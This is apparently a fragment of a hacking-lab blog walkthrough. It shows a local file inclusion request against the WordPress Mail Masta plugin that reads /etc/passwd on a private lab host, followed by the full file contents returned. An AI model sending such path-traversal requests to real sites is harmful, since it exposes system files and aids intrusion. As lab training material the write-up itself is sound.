 view-source:http://192.168.1.150/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30